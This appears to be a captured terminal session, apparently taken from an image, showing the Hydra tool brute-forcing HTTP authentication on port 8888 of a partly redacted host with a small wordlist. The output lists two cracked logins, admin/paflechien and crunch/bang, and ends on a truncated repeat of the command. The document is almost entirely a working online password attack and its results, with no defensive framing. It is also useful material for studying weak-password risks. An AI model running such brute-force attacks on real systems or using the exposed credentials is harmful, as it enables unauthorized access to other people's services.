 root@debian:/tmp# hydra -L /tmp/dico2.txt -P /tmp/dico2.txt 82. .46 -s 8888
Hydra v8.0 (c) 2014 by van Hauser/THC & David Maciejak - Please do not use in m
Hydra (http://www.thc.org/thc-hydra) starting at 2014-12-04 13:52:34
[DATA] max 16 tasks per 1 server, overall 16 tasks, 81 login tries (l:9/p:9), ~
[DATA] attacking service http-get on port 8888
[8888][www] host: 82. 46 login: admin password: paflechien
[8888][www] host: 82. 46 login: crunch password: bang
1 of 1 target successfully completed, 2 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2014-12-04 13:52:42
root@debian:/tmp# hydra -L /tmp/dico2.txt -P /tmp/dico2.txt